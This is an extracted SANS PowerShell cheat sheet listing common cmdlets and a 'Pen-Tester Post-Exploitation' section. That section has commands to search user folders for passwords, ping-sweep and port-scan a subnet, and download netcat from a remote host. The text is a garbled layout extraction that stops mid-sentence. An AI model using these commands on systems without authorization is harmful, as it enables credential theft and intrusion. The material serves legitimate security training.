 Useful Cmdlets (and aliases)
Get a directory listing (ls, dir, gci):
PS C:\> Get-ChildItem
Copy a file (cp, copy, cpi):
PS C:\> Copy-Item src.txt dst.txt
Move a file (mv, move, mi):
PS C:\> Move-Item src.txt dst.txt
Find text within a file:
PS C:\> Select-String –path c:\users
\*.txt –pattern password
PS C:\> ls -r c:\users -file | %
{Select-String -path $_ -pattern
password}
Display file contents (cat, type, gc):
PS C:\> Get-Content file.txt
Get present directory (pwd, gl):
PS C:\> Get-Location
Get a process listing (ps, gps):
PS C:\> Get-Process
PowerShell for Pen-Tester Post-Exploitation
Conduct a ping sweep:
PS C:\> 1..255 | % {echo "10.10.10.$_";
ping -n 1 -w 100 10.10.10.$_ | Select-
String ttl}
Conduct a port scan:
PS C:\> 1..1024 | % {echo ((new-object
Net.Sockets.TcpClient).Connect("10.10.10
.10",$_)) "Port $_ is open!"} 2>$null
Fetch a file via HTTP (wget in PowerShell):
PS C:\> (New-Object
System.Net.WebClient).DownloadFile("http
://10.10.10.10/nc.exe","nc.exe")
Find all files with a particular name:
PS C:\> Get-ChildItem "C:\Users\" -
recurse -include *passwords*.txt
Get a listing of all installed Microsoft Hotfixes:
PS C:\> Get-HotFix
Navigate the Windows registry:
PS C:\> cd HKLM:\
SANS
INSTITUTE
PowerShell
Cheat Sheet
v. 4.0
POCKET REFERENCE
GUIDE
http://www.sans.org
Purpose
The purpose of this cheat sheet is to
describe some common options and
techniques for use in Microsoft's
PowerShell.
PowerShell Overview
PowerShell Background
PowerShell is the successor to command.com,
cmd.exe and cscript. Initially released as a